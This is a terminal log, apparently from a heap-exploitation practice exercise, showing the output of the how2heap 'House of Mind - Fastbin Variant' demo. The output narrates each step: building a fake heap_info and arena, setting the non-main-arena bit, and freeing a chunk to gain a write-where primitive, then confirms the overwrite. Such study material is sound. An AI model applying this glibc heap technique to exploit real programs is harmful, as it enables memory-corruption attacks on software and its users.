 cataloc@ubuntu:~/WorkStation/PwnExercise/how2heap$ ./house_of_mind_fastbin
House of Mind - Fastbin Variant
==================================
The goal of this technique is to create a fake arena
at an offset of HEAP_MAX_SIZE
Then, we write to the fastbins when the chunk is freed
This creates a somewhat constrained WRITE-WHERE primitive
Find initial location of the heap
Set 'system_mem' (offset 0x888) for fake arena
Target Memory Address for overwrite: 0x5629140d76e0
Must set data at HEAP_MAX_SIZE (0x4000000) offset
Fake Heap Info struct location: 0x562918000000
Allocate until we reach a MAX_HEAP_SIZE offset
Create fastbin sized chunk to be victim of attack
Fastbin Chunk to overwrite: 0x56291803aa80
Fill up the TCache so that the fastbin will be used
Setting 'ar_ptr' (our fake arena)  in heap_info struct to 0x5629140d76b0
Target Write at 0x5629140d76e0 prior to exploitation: 0x0
Set non-main arena bit on the fastbin chunk
NOTE: This keeps the next chunk size valid because the actual chunk size was never changed
When we free the fastbin chunk with the non-main arena bit
set, it will cause our fake 'heap_info' struct to be used.
This will dereference our fake arena location and write
the address of the heap to an offset of the arena pointer.
Trigger the magic by freeing the chunk!
Target Write at 0x5629140d76e0: 0x56291803aa70
cataloc@ubuntu:~/WorkStation/PwnExercise/how2heap$